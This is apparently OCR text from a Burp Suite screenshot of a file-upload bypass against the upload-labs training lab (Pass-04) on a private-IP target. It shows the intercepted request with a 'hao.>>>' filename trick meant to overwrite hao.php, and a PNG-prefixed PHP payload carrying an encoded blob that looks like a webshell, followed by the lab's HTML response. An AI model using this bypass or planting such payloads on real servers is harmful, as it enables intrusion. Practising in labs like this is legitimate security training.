 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
2
请求
Raw 参数 头 Hex
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryhprxPYUDkUk0DDYA
Content-Disposition: form-data; name="upload_file"; filename="hao.>>>"
Content-Type: application/octet-stream
1
将hao.php:.jpg
重名名为hao.>>>
重写服务器hao.php文件
PNG
<?php
$info =
Pbyes8+5+Q9mbG3Y9kgzXbM0T5jzP/j//v/i6bR//H/6mhap6P9981qMX7xw/HL//u//XVbzf
11V/7rNv9X/vGv24e/bnP6X7rx193tX3dF7a/bUv7+r/zDX3faX3f3f93pf93h6dJf+fLtX7d4KP/
XbeWv2+Jft/hMx+v6X7f3f90W/rrD/3d/3T4W/8rj+9sCfi//t//P/6UGoHX+ezyQ/7vwP/7P5N
fb06+FzMcF7X/8X/gdv2r//dr3Oe30e7745efsGq2oRtjY/535Pnef6U9+zTwhv+auNKZIRnSX
aazwP9J5/p/pA/I8povMVPOIzO+3Z9M+/Z59V//yeemVw/rv/+317f1p8tye7iurw/xhtxj0jpu
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 26 Feb 2022 02:56:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 3778
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload/css/prism.css">
<body>
<div id="head">
<a href="/upload/"><img src="/upload/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
href="/upload/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03"
href="/upload/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04"
href="/upload/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05"
? < + > hao.php 没有比赛
完成 3,997字节 | 3毫秒